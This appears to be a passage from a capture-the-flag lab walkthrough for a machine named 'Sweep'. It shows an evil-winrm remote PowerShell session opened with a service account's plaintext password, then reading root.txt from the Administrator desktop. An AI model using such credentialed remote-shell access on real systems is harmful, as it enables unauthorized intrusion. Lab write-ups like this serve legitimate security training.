 ┌──(ujoyster💔rossa)-[~/VL/Sweep]
└─$ evil-winrm -i sweep.vl -u 'svc_inventory_win' -p '4^56!sK&}eA?'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\svc_inventory_win\Documents> dir
*Evil-WinRM* PS C:\Users\svc_inventory_win\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_inventory_win\Desktop> dir
*Evil-WinRM* PS C:\Users\svc_inventory_win\Desktop> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/5/2025 5:43 AM 33 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
71 65
*Evil-WinRM* PS C:\Users\Administrator\Desktop>